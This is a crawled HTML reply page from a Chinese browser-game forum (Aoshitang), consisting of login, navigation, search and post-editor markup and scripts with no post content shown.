

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://bbs.aoshitang.com/post-innerreply.action?quote=&tid=4393903&title=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD
body_size: 9505
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>傲世堂论坛</title>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<link rel="stylesheet" type="text/css" href="css/style_6_common.css?20221231" />
<link rel="stylesheet" type="text/css" href="css/style_6_forum_post.css" />
<link rel="stylesheet" type="text/css" href="css/style_6_widthauto.css" />
<link rel="stylesheet" type="text/css" href="css/colorbox.css?20231221" />
<script type="text/javascript">
var STYLEID = '6', 
STATICURL = 'static/', 
IMGDIR = 'static/image/colorful_day', 
VERHASH = 'Jm6', 
charset = 'utf-8',
cookiepre = 'NDQF_2132_', 
cookiedomain = '', 
cookiepath = '/',
JSPATH = 'static/js/';
</script>
<script type="text/javascript" src="static/js/common.js"></script>
<script type="text/javascript" src="static/js/forum.js"></script>
<script type="text/javascript" src="static/js/jquery-3.7.1.min.js"></script>
<script type="text/javascript"> jQuery.noConflict();</script>
<script type="text/javascript" src="static/js/smilies.js"></script>
<script type="text/javascript" src="static/js/common_smilies_var.js"></script>
</head>

<body id="nv_forum" class="pg_post" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div>
<div id="ajaxwaitid"></div>
<div id="wp" class="wp">
  <div class="wp_r">
    <div class="wp_t">
      <div class="wp_tl">
        <div class="wp_tr cl">
         ﻿<script type="text/javascript" src="static/js/RSAKey/Barrett.js"></script>
<script type="text/javascript" src="static/js/RSAKey/BigInt.js"></script>
<script type="text/javascript" src="static/js/RSAKey/RSA-min.js"></script>
<!--[if IE 6]>
<script type="text/javascript" src="static/js/json2.js"></script>
<script type="text/javascript" src="js/DD_belatedPNG_0.0.8a-min.js"></script>
<script>
DD_belatedPNG.fix(".proBar,.percentage,.proRght,.honour,.timeBarAUn,.timeBarHorizon,.infoAuction p.priceAuction,.honourLeft,#pt .z em,#userAuthentificationGame1,#userAuthentificationGame2,#userAuthentificationGame3,#userAuthentificationGame4,#userAuthentificationGame5,#headerLoginOut,.wei_banner,img,.fl .bm_h,.title_l,.downloadType h1,.sidebarInner,#signInCon .firstDay");
</script>
<![endif]-->
<!--[if IE]>
<script type="text/javascript" src="static/js/json2.js"></script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="css/dhtmlgoodies_calendar.css" />
<script src='js/dhtmlgoodies_calendar.js' defer="defer"></script>
<link rel="stylesheet" type="text/css" href="css/colorbox.css?20231221" />
<script type="text/javascript" src="static/js/jquery.colorbox-min@1.6.4.js" defer="defer"></script>
<div class="hd_top">
            <table width="100%" cellpadding="0" cellspacing="0">
              <tr>
                <td width="33.3%"><div class="login_l"><a href="https://bbs.aoshitang.com" class="astLogo"></a></div></td>
                <td width="33.3%">
                    <div class="login_l">
                    	<div class="astGame" style="padding:5px 0;">
                          <a target="_blank" href="/download-app.htm" title="傲世堂助手App下载">
                            <img src="static/image/downloadApp/GIF.gif" width="200px">
                          </a>
                      	</div>
                    </div>
                </td>
                <td width="33.3%">
                	<div class="login_l_end" id="nologin">
                		<div class="userForm">                        
                        <form class="loginForm" method="post" autocomplete="off">
                            <fieldset>
                                <legend>傲世通行令</legend>
                                <!--<p><span><b>傲世通行令:</b>请通过傲世通行令来登录游戏吧!</span></p>-->
                                <p style="position:relative; padding:4px 0 0 0; width:100%; height:100%;">
                                    <input type="text" fs="请输入用户名" name="username" class="userName" value="" id="uname"/>
                                    <input type="password" fs="请输入密码" name="password" class="userName" value="" id="upwd"/>
                                    <input type="hidden" name="redirectUrl" value="" />
                                    <input type="submit" class="loginBtn" value="" onclick="login();return false;"/>
                                </p>
                                <p style="float:left; width:126px;">
                                    <input type="checkbox" id="remember" checked/>
                                    <label for="saveCookie"><span>一个月内自动登录</span></label>
                                    <a onclick="window.location.href='https://www.aoshitang.com/forgetPwd.action?redirectUrl='+encodeURIComponent(window.location.href);return false;" href="javascript:void(0);" style="color:blue;text-decoration:underline;" class="c_000">忘记密码？</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                                    <a onclick="window.location.href='https://www.aoshitang.com/register.action?redirectUrl='+encodeURIComponent(window.location.href);return false;" href="javascript:void(0);" style="color:blue;text-decoration:underline;" class="c_000">注册</a>
                                </p>
                                <div style="float: right; width:104px;">
									<span style="display:inline-block; width:82px; height:20px; line-height:20px; text-align:center;">其他方式登录</span>
									<a href="#" onclick="dsfLogin('qq')" style="height: 19px; width: 19px; background: url('static/image/dsflogo.png');background-size: 19px; display: inline-block; margin:0 4px; float:left;"></a>
									<a href="#" onclick="dsfLogin('wx')" style="height: 19px; width: 19px; background: url('static/image/dsflogo.png');background-size: 19px;background-position:0px -31px; display: inline-block; margin:0 3px; float:left;"></a>
									<a href="#" onclick="dsfLogin('wb')" style="height: 19px; width: 19px; background: url('static/image/dsflogo.png');background-size: 19px;background-position:0px -63px; display: inline-block; margin:0 3px; float:left;"></a>
								</div>
                            </fieldset>
                        </form>
                    </div>
                    </div>
                </td>
              </tr>
            </table>
          </div>
<script type="text/javascript" src="static/js/header.js?20231211"></script> <!--header 傲世通行令 -->
<script type="text/javascript" src="static/js/encrypt.js"></script>
<script type="text/javascript"  src='js/signIn.js?20240112'></script>
<!--日常登录送银币-->
<!--<script type="text/javascript" src="static/js/login.js?20180409"></script> -->
<!--特殊活动登录送银币-->
<script type="text/javascript" src="static/js/loginSilver.js?20180416"></script>
<script type="text/javascript" src="static/js/cookie.js"></script>
<script type="text/javascript" src="static/js/tips.js"></script>
<script>
function dsfLogin(str){
	window.location.href = 'https://www.aoshitang.com/dsfRemoteLogin.action?type='+str+'&source=bbs&redirectUrl='+encodeURIComponent(window.location.href);
}
</script>
         <div id="pt" class="bm cl" style="padding-left:10px; position:static;">
	<ul class="navNewBlock">
	    
	    <li>
	    	<span><a href="https://www.aoshitang.com" target="_blank">傲世堂</a></span>
	    </li>
	    <li>
	    	<span><a href="main.htm">页游论坛</a></span>
	    </li>
	    <li>
	    	<span><a href="mobileGame.htm">手游论坛</a></span>
	    </li>
	    <li>
    		    	<span class="dhdt">兑换大厅</span>
	    	<div id="dhdt" style="display:none;">
	        	<ul>
	        		<li><a href="auction-main.htm" >拍卖行</a></li>
	        		<li><a href="market-main.htm" >成就堂</a></li>
	        		<li><a href="huodong-page.htm?hid=6" >大转盘</a></li>
	        	</ul>
		    </div>
	    </li>
	    <li>
	    	<span class="qdrw">个人中心</span>
	    	<div id="qdrw" style="display:none;">
	    		<ul>
			    	<li><a href="ucenter-selfinfo.htm" >个人资料</a></li>
	        		<li><a href="greentask-main.htm" >新手任务</a></li>
	        		<li><a href="greentask-main.htm?type=2" >每日任务</a></li>
	        		 <li>
				    	<a href="topic-list.htm">话题广场</a>
				    </li>
	        	</ul>
		    </div>
	    </li>
	    <li>
	    	<span class="yxzx">游戏中心</span>
	    	<div id="yxzx" style="visibility:hidden;">
	        	<ul>
	        		<li><a target="_blank" href="https://gc.aoshitang.com/?source=aoshitang">攻城掠地</a></li>
			    	<li><a target="_blank" href="https://as.aoshitang.com/?source=aoshitang">傲视天地</a></li>
					<li><a target="_blank" href="https://gcld.aoshitang.com/?source=aoshitang">攻城掠地(手游)</a></li>
	        		<li><a target="_blank" href="https://ycjq.aoshitang.com/">悠长假期(手游)</a></li>
	    		</ul>
		    </div>
	    </li>
	   	    <li>
	    	<span><a href="https://ycjq.aoshitang.com/" title="悠长假期官网">悠长假期官网</a></span>
	    </li>
	</ul>
	<script type="text/javascript">
	    function itemShow(itemShowId){
	    	jQuery('#'+itemShowId).attr('style','visibility:initial;');
			jQuery('#'+itemShowId).parent().siblings().find('div').attr('style','visibility:hidden;');
	    }
	    function itemHide(itemHideId){
	    	jQuery('#'+itemHideId).attr('style','visibility:hidden;');
				jQuery('#'+itemHideId).parent().siblings().find('div').attr('style','visibility:hidden;');
	    }
	    jQuery(function(){
			jQuery('.navNewBlock li span').hover(function(){
				var showId = jQuery(this).attr('class');
				itemShow(showId);
			},function(){
				var hideId = jQuery(this).attr('class');
				itemHide(hideId);
			});
			jQuery('.navNewBlock li div').hover(function(){
				var showId = jQuery(this).attr('id');
				itemShow(showId);
			},function(){
				var hideId = jQuery(this).attr('id');
				itemHide(hideId);
			});
	    })
	</script>
	<div class="y" style="margin-top:4px; width:320px;">
		<table cellspacing="0" cellpadding="0">
			<tbody>
				<tr>
					<td class="scbar_type_td">
					<select id="scbar_type">
								<option value="0">主题</option>
								<option value="1">用户</option>
					</select>
					</td>
					<td class="scbar_txt_td">
						<input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" class=" xg1" onkeydown="javascript:entersubmit();">
						<div id="selector"></div>
					</td>
					<td class="scbar_icon_td">&nbsp;</td>
					<td class="scbar_btn_td">
						<button type="button" name="searchsubmit" id="scbar_btn" class="pn pnc">搜索</button>
						<a href="advanceSearch.htm">高级</a>
					</td>
					
				</tr>
			</tbody>
		</table>
	</div>
	
	<script type="text/javascript">
		jQuery(document).ready(function(){
			var vdefault = "请输入搜索内容";
			jQuery('#scbar_txt').focus(function(){
				if(this.value == vdefault){
					this.value = '';
				}
			});
			jQuery('#scbar_txt').blur(function(){
				if(this.value == ''){
					this.value = vdefault;
				}
			});
			
		});
	</script>
	<script type="text/javascript" src="static/js/jquery.autocomplete.js"></script>
	<script type="text/javascript" src="static/js/searchResult.js"></script>
	<script type="text/javascript">
		jQuery(document).ready(function(){
		    //获取文本输入的内容
		    var wordNode = jQuery("#scbar_txt");
		    wordNode.autocomplete({
		    	serviceUrl : 'getHints.htm?jsoncallback=?',
				minChars : 1,
				delimiter : /(,|;)\s*/, 
				zIndex : 9999,
				deferRequestBy : 100, 
				onSelect:function(value ,data){
					wordNode.val(value);
					var forumid = jQuery('#forumid').val();
					var scbar_type = jQuery('#scbar_type').val();
					var scbar_txt = wordNode.val();
					if(scbar_txt==""||scbar_txt=="请输入搜索内容"){
						window.location.reload();
					}else{
						if(scbar_type=="0"){
							window.open('search-lucene.htm?'+'&keyword='+scbar_txt+'&curpage=1','_self');
						}else if(scbar_type=="1"){
							window.open('search-lucene.htm?'+'&author='+scbar_txt+'&curpage=1','_self');
						}else{
							window.open('search-lucene.htm?fid='+forumid+'&keyword='+scbar_txt+'&curpage=1&forum=1','_self');
						}
					}
				},
				params : {
					query : wordNode.val()
				}, 
				noCache : true 
		    }); 
		    
		});
	</script>

		  </div>	
          <script src="static/js/forum_post.js" type="text/javascript"></script>  
<div id="pt" class="bm cl" style="margin:10px; position:static; background:none; border:0 none;">
	<div class="z">
		<a href="https://bbs.aoshitang.com" class="nvhm" title="傲世堂论坛"></font></a><em>›</em>
					<a href="https://bbs.aoshitang.com">页游论坛</a><em>›</em>
			<a href="subarea.htm?fid=82">攻城掠地</a><em>›</em>
			<a href="forum-85-1.html">攻城掠地精彩战报</a><em>›</em>
			<a href="thread-4393903-1.html">每日</a>
	</div>
</div>          <form method="post" autocomplete="off" id="postform" action="" onsubmit="return validate(this)" class="bgf">
            <div id="ct" class="ct2_a ct2_a_r wp cl">
              <div class="mn">
                <input type="hidden" name="formhash" id="formhash" value="" />
                <input type="hidden" name="posttime" id="posttime" value="" />
                <input type="hidden" name="wysiwyg" id="e_mode" value="1" />
              		<p>RE:������</p>
                <div class="quote">
	                <blockquote>
	                	<font size="2">
	                			<font color="#999999"></font>
						</font>
					</blockquote>
				</div>
                <div class="bm bw0 cl" id="editorbox">                  
                  <div id="draftlist_menu" style="display:none">
                    <ul class="xl xl1">
                      <li class="xi2"><a href="" target="_blank">查看所有草稿</a></li>
                    </ul>
                  </div>
                  <div id="postbox">                     
                    <div id="attachnotice_attach" class="tbms mbm xl" style="display:none">
                        <a href="javascript:;" title="删除附件" class="d y" onclick="attachoption('attach', 0)">close</a>您有
                        <a class="xi2" href="javascript:;" onclick="attachoption('attach', 2);" /><span id="unusednum_attach"></span> 个未使用的附件</a>
                        <a class="xi2" href="javascript:;" onclick="attachoption('attach', 1)"><strong>使用附件</strong></a>
                        <div id="unusedlist_attach" style="display:none"></div>
                    </div>
                    <div id="attachnotice_img" class="tbms mbm xl" style="display:none">
                        <a href="javascript:;" title="删除附件" class="d y" onclick="attachoption('img', 0)">close</a>您有 
                        <a class="xi2" href="javascript:;" onclick="attachoption('img', 2);" /><span id="unusednum_img"></span> 个未使用的图片</a>
                        <a class="xi2" href="javascript:;" onclick="attachoption('img', 1)"><strong>使用图片</strong></a>
                        <div id="unusedlist_img" style="display:none"></div>
                    </div>
                    <div id="e_body_loading"><img src="static/image/colorful_day/loading.gif" width="16" height="16" class="vm" /> 请稍后 ...</div>
                    </form>
                    <!--编辑器-->
<div class="edt" id="e_body" style="display: none">
                     <div style="position:relative;">
                      <div id="e_controls" class="bar">
                        <div class="y">
                          <div class="b2r nbl nbr" id="e_adv_5">
                            <p> <a id="e_undo" title="撤销">Undo</a> </p>
                            <p> <a id="e_redo" title="重做">Redo</a> </p>
                          </div>
                          <div class="z"> <span class="mbn"><a id="e_fullswitcher"></a><a id="e_simple"></a></span>
                            <label id="e_switcher" class="bar_swch ptn">
                            <input id="e_switchercheck" type="checkbox" class="pc" name="checkbox" value="0"  onclick="switchEditor(this.checked?0:1)" />纯文本</label>
                          </div>
                        </div>
                        <div id="e_button" class="btn cl">
                          <div class="b1r" id="e_adv_s0" style="display:none;"><a id="e_paste" title="粘贴">粘贴</a></div>
                          <div class="b2r nbr" id="e_adv_s2">
                              <a id="e_fontname" class="dp" title="设置字体" menupos="43!"><span id="e_font">字体</span></a>
                              <a id="e_fontsize" class="dp" title="设置文字大小" menupos="43!" menuwidth="25"><span id="e_size">大小</span></a>
                              <span id="e_adv_1"><a id="e_inserthorizontalrule" title="分隔线">Hr</a> <br /></span>
                              <a id="e_bold" title="文字加粗">B</a>
                              <a id="e_italic" title="文字斜体">I</a>
                              <a id="e_underline" title="文字加下划线">U</a>
                              <a id="e_forecolor" title="设置文字颜色">Color</a>
                              <a id="e_backcolor" title="设置文字背景色">BgColor</a>
                              <a id="e_url" title="添加链接">Url</a>
                              <span id="e_adv_8"><a id="e_unlink" title="移除链接">Unlink</a></span> 
                          </div>
                          <div class="b2r nbl" id="e_adv_2">
                            <p id="e_adv_3"> <a id="e_tbl" title="添加表格">Table</a> </p>
                            <p> <a id="e_removeformat" title="清除文本格式">Removeformat</a> </p>
                          </div>
                          <div class="b2r">
                            <p> 
                                <a id="e_autotypeset" title="自动排版">Autotypeset</a>
                                <a id="e_justifyleft" title="居左">Left</a>
                                <a id="e_justifycenter" title="居中">Center</a>
                                <a id="e_justifyright" title="居右">Right</a></p>
                            <p id="e_adv_4">
                                <a id="e_floatleft" title="左浮动">FloatLeft</a>
                                <a id="e_floatright" title="右浮动">FloatRight</a>
                                <a id="e_insertorderedlist" title="排序的列表">Orderedlist</a>
                                <a id="e_insertunorderedlist" title="未排序列表">Unorderedlist</a></p>
                          </div>
                          <div class="b1r" id="e_adv_s1">
                          	<a id="e_sml" title="添加表情">表情</a>
                            <div id="e_imagen" style="display:none">!</div>
                            <a id="e_image" title="添加图片" menupos="00" menuwidth="620">图片</a>
                            <div id="e_attachn" style="display:none">!</div>
                                                      </div>
                          <div class="b2r" id="e_adv_6">
                            <p><a id="e_code" title="添加代码文字">代码</a><a id="e_free" title="添加免费信息">Free</a></p>
                            <p><a id="e_quote" title="添加引用文字">引用</a><a id="e_hide" title="添加隐藏内容" style="visibility:hidden;">Hide</a></p>
                          </div>
                          <div class="b2r" id="e_adv_9">
                              <a id="e_pasteword" title="从 Word 粘贴内容">Word 粘贴</a><br />
                          </div>
                        </div>
                      </div>
                      <div id="rstnotice" class="ntc_l bbs" style="display:none">
                          <a href="javascript:;" title="清除内容" class="d y" onclick="userdataoption(0)">close</a>您有上次未提交成功的数据
                          <a class="xi2" href="javascript:;" onclick="userdataoption(1)"><strong>恢复数据</strong></a>
                      </div>
                      
                      
                      <div class="area"><textarea name="message" id="e_textarea_no" class="pt" rows="15" tabindex="2" style="text-align:center;" disabled=false>您没有登录，不能回复。</textarea></div>
                      <link rel="stylesheet" type="text/css" href="css/style_6_editor.css" />
                      <script src="static/js/editor.js" type="text/javascript"></script> 
                      <script src="static/js/bbcode.js" type="text/javascript"></script> 
                      <script type="text/javascript">
						var editorid = 'e';
						var textobj = $(editorid + '_textarea');
						var wysiwyg = (BROWSER.ie || BROWSER.firefox || (BROWSER.opera >= 9)) && parseInt('1') == 1 ? 1 : 0;
						var allowswitcheditor = parseInt('1');
						var allowhtml = parseInt('0');
						var allowsmilies = parseInt('1');
						var allowbbcode = parseInt('1');
						var allowimgcode = parseInt('1');
						var simplodemode = parseInt('0');
						var fontoptions = new Array("仿宋", "黑体", "楷体", "宋体", "新宋体", "微软雅黑", "Trebuchet MS", "Tahoma", "Arial", "Impact", "Verdana", "Times New Roman");
						var smcols = 8;
						var custombbcodes = new Array();
						var editorform = $('postform');
						var postminchars = parseInt('10');
						var postmaxchars = parseInt('20000');
					  </script>
                      <div id="e_bbar" class="bbar">
                          <em id="e_tip"></em>
                          <span id="e_svdsecond"></span>
                          <a href="javascript:;" onclick="discuzcode('svd');return false;" id="e_svd">保存数据</a> | 
                          <a href="javascript:;" onclick="discuzcode('rst');return false;" id="e_rst">恢复数据</a> &nbsp;&nbsp; 
                          <a href="javascript:;" onclick="discuzcode('chck');return false;" id="e_chck">字数检查</a> | 
                          <a href="javascript:;" onclick="discuzcode('tpr');return false;" id="e_tpr">清除内容</a> &nbsp;&nbsp;<span id="e_resize">
                          <a href="javascript:;" onclick="editorsize('+');return false;">加大编辑框</a> | 
                          <a href="javascript:;" onclick="editorsize('-');return false;">缩小编辑框</a>
                          <img src="static/image/editor/resize.gif" onmousedown="editorresize(event)" /></span>
                      </div>



</div>
                    </div>                    <div id="post_extra" class="ptm cl">
                      <div id="post_extra_tb" class="cl" onselectstart="return false"> </div>
                      <div id="post_extra_c"> </div>
                    </div>
                    <div class="mtm mbm pnpost"> 
                     
                      

<ul class="ptm pnpost validpost" >
<div style="clear:both;padding-top:9px;"><button type="button" id="postsubmit" class="pn pnc" value="" name="topicsubmit"> <span>参与/回复主题</span> </button></div>
                      
                      <input id="tid"  name="tid" value="4393903" type="hidden"/>
                      <input type="hidden" id="postsave" name="save" value="" />
                    </div>
                    </div>
                </div>
              </div>
              <div id="psd" class="appl">
                <h3 class="mbm pbm bbs">附加选项</h3>
                <div class="bn">
                  <p class="mbn">
                    <input type="checkbox" name="htmlon" id="htmlon" class="pc" value="0"  disabled="disabled" />
                    <label for="htmlon">HTML 代码</label></p>
                  <p class="mbn">
                    <input type="checkbox" id="allowimgcode" class="pc" disabled="disabled" checked="checked" />
                    <label for="allowimgcode">[img] 代码</label></p>
                  <p class="mbn">
                </div>
              </div>
            </div>
          <iframe name="ajaxpostframe" id="ajaxpostframe" style="display: none;"></iframe>
          <div id="e_menus" class="editorrow" style="overflow: hidden; margin-top: -5px; height: 0; border: none; background: transparent;">
            <div id="e_editortoolbar" class="editortoolbar">
              <div class="p_pop fnm" id="e_fontname_menu" style="display: none">
                <ul unselectable="on">
                  <li onclick="discuzcode('fontname', '仿宋')" style="font-family: 仿宋" unselectable="on"><a href="javascript:;" title="仿宋">仿宋</a></li>
                  <li onclick="discuzcode('fontname', '黑体')" style="font-family: 黑体" unselectable="on"><a href="javascript:;" title="黑体">黑体</a></li>
                  <li onclick="discuzcode('fontname', '楷体')" style="font-family: 楷体" unselectable="on"><a href="javascript:;" title="楷体">楷体</a></li>
                  <li onclick="discuzcode('fontname', '宋体')" style="font-family: 宋体" unselectable="on"><a href="javascript:;" title="宋体">宋体</a></li>
                  <li onclick="discuzcode('fontname', '新宋体')" style="font-family: 新宋体" unselectable="on"><a href="javascript:;" title="新宋体">新宋体</a></li>
                  <li onclick="discuzcode('fontname', '微软雅黑')" style="font-family: 微软雅黑" unselectable="on"><a href="javascript:;" title="微软雅黑">微软雅黑</a></li>
                  <li onclick="discuzcode('fontname', 'Trebuchet MS')" style="font-family: Trebuchet MS" unselectable="on"><a href="javascript:;" title="Trebuchet MS">Trebuchet MS</a></li>
                  <li onclick="discuzcode('fontname', 'Tahoma')" style="font-family: Tahoma" unselectable="on"><a href="javascript:;" title="Tahoma">Tahoma</a></li>
                  <li onclick="discuzcode('fontname', 'Arial')" style="font-family: Arial" unselectable="on"><a href="javascript:;" title="Arial">Arial</a></li>
                  <li onclick="discuzcode('fontname', 'Impact')" style="font-family: Impact" unselectable="on"><a href="javascript:;" title="Impact">Impact</a></li>
                  <li onclick="discuzcode('fontname', 'Verdana')" style="font-family: Verdana" unselectable="on"><a href="javascript:;" title="Verdana">Verdana</a></li>
                  <li onclick="discuzcode('fontname', 'Times New Roman')" style="font-family: Times New Roman" unselectable="on"><a href="javascript:;" title="Times New Roman">Times New Roman</a></li>
                </ul>
              </div>
              <div class="p_pop fszm" id="e_fontsize_menu" style="display: none">
                <ul unselectable="on">
                  <li onclick="discuzcode('fontsize', 1)" unselectable="on"><a href="javascript:;" title="1"><font size="1" unselectable="on">1</font></a></li>
                  <li onclick="discuzcode('fontsize', 2)" unselectable="on"><a href="javascript:;" title="2"><font size="2" unselectable="on">2</font></a></li>
                  <li onclick="discuzcode('fontsize', 3)" unselectable="on"><a href="javascript:;" title="3"><font size="3" unselectable="on">3</font></a></li>
                  <li onclick="discuzcode('fontsize', 4)" unselectable="on"><a href="javascript:;" title="4"><font size="4" unselectable="on">4</font></a></li>
                  <li onclick="discuzcode('fontsize', 5)" unselectable="on"><a href="javascript:;" title="5"><font size="5" unselectable="on">5</font></a></li>
                  <li onclick="discuzcode('fontsize', 6)" unselectable="on"><a href="javascript:;" title="6"><font size="6" unselectable="on">6</font></a></li>
                  <li onclick="discuzcode('fontsize', 7)" unselectable="on"><a href="javascript:;" title="7"><font size="7" unselectable="on">7</font></a></li>
                </ul>
              </div>
            </div>
            <script type="text/javascript">smilies_show('smiliesdiv', 8, editorid + '_');</script>
            <!--编辑器-->
<div class="p_pof" id="e_image_menu" style="display: none" unselectable="on">
              <table width="100%" cellpadding="0" cellspacing="0" class="fwin">
                <tr>
                  <td class="t_l"></td>
                  <td class="t_c"></td>
                  <td class="t_r"></td>
                </tr>
                <tr>
                  <td class="m_l">&nbsp;&nbsp;</td>
                  <td class="m_c"><div class="mtm mbm">
                      <ul class="tb tb_s cl" id="e_image_ctrl" style="margin-top: 0">
                        <li class="y"><span class="flbc" onclick="hideAttachMenu('image')">关闭</span></li>
                        <li class="current" id="e_btn_www"><a href="javascript:;" hidefocus="true" onclick="switchImagebutton('www');">网络图片</a></li>
                        <li id="e_btn_imgattachlist"><a href="javascript:;" hidefocus="true" onclick="switchImagebutton('imgattachlist');">图片列表</a></li>
                        <li id="e_btn_albumlist"><a href="javascript:;" hidefocus="true" onclick="switchImagebutton('albumlist');">图片上传</a></li>
                      </ul>
                                            <div class="p_opt popupfix" unselectable="on" id="e_www">
                        <table cellpadding="0" cellspacing="0" width="100%">
                          <tr class="xg1">
                            <th width="74%">请输入图片地址</th>
                            <th width="13%">宽(可选)</th>
                            <th width="13%">高(可选)</th>
                          </tr>
                          <tr>
                            <td><input type="text" id="e_image_param_1" onchange="loadimgsize(this.value)" style="width: 95%;" value="" class="px" autocomplete="off" /></td>
                            <td><input id="e_image_param_2" size="1" value="" class="px p_fre" autocomplete="off" /></td>
                            <td><input id="e_image_param_3" size="1" value="" class="px p_fre" autocomplete="off" /></td>
                          </tr>
                          <tr>
                            <td colspan="3" class="pns ptn"><button type="button" class="pn pnc" id="e_image_submit"><strong>提交</strong></button></td>
                          </tr>
                        </table>
                      </div>
                      <div class="p_opt" unselectable="on" id="e_imgattachlist" style="display: none;">
                        <div class="upfilelist">
                          <div id="imgattachlist">
							 <table cellspacing="2" cellpadding="2" class="imglist">
								<tbody>
								<tr>
								</tr>
								</tbody>
								</table>
                          </div>
                          <div id="imgattach_dellList">全部删除</div>
                        </div>
                        <p class="notice">点击图片添加到帖子内容中</p>
                      </div>   
                      <div class="p_opt" unselectable="on" id="e_albumlist" style="display: none;">
                        <div class="upfilelist pbm bbda">
                        	<div id="fileItems" class="mn">
							</div>
							<div id="formItem">
							</div>
							<div class="hideAttachBtn">
								<input type="button" id="post_submit" value="上传" />
								<input type="button" id="post_cancel" value="取消" onclick="hideAttachMenu('image')" />
							</div>
                        	<div class="uploading">上传中，请稍候！</div>
                        </div>
                        <p class="notice">文件尺寸:小于1000KB<br/>可用扩展名:jpg,gif,png</p>
                      </div>
                    </div></td>
                  <td class="m_r"></td>
                </tr>
                <tr>
                  <td class="b_l"></td>
                  <td class="b_c"></td>
                  <td class="b_r"></td>
                </tr>
              </table>
            </div>
            <div class="p_pof upf" id="e_attach_menu" style="display: none" unselectable="on">
              <table width="100%" cellpadding="0" cellspacing="0" class="fwin">
                <tr>
                  <td class="t_l"></td>
                  <td class="t_c"></td>
                  <td class="t_r"></td>
                </tr>
                <tr>
                  <td class="m_l">&nbsp;&nbsp;</td>
                  <td class="m_c"><div class="mtm mbm">
                      <ul class="tb tb_s cl" id="e_attach_ctrl">
                        <li class="y"><span class="flbc" onclick="hideAttachMenu('attach')">关闭</span></li>
                        <li class="current" id="e_btn_attachlist"><a href="javascript:;" hidefocus="true" onclick="switchAttachbutton('attachlist');">附件列表</a></li>
                        <li id="e_btn_swfupload"><a href="javascript:;" hidefocus="true" onclick="switchAttachbutton('swfupload');">批量上传</a></li>
                      </ul>
                      <div class="p_opt" unselectable="on" id="e_swfupload" style="display: none;">
                        <div class="hm bbda" id="e_multiattach"> 
                        </div>
                        <div class="notice uploadinfo"> 文件尺寸: <span class="xi1">小于 1MB </span>&nbsp;, 可用扩展名: <span class="xi1">gif, jpg, jpeg, png</span>&nbsp; <br>建议一次上传数量不超过 <strong>20</strong></div>
                      </div>
                      <div class="p_opt post_tablelist" unselectable="on" id="e_attachlist">
                        <table cellpadding="0" cellspacing="0" border="0" width="100%" id="attach_tblheader" style="display: none">
                          <tr>
                            <td class="atnu"></td>
                            <td class="atna">文件名 ( <a onclick="insertAllAttachTag();return false;" href="javascript:;" class="xi2">插入全部附件</a> )</td>
                            <td class="atds">描述</td>
                            <td class="attc"></td>
                          </tr>
                        </table>
                        <div class="upfl">
                          <div id="attachlist">
                            <p class="emp hm">本帖还没有附件, <a href="javascript:;" onclick="switchAttachbutton('swfupload');return false;">点击这里</a>上传</p>
                          </div>
                          <div id="unusedattachlist"></div>
                        </div>
                        <p class="ptm" id="attach_notice" style="display: none">点击附件文件名添加到帖子内容中</p>
                      </div>
                    </div></td>
                  <td class="m_r"></td>
                </tr>
                <tr>
                  <td class="b_l"></td>
                  <td class="b_c"></td>
                  <td class="b_r"></td>
                </tr>
              </table>
            </div>
            <iframe name="attachframe" id="attachframe" style="display: none;" onload="uploadNextAttach();"></iframe>
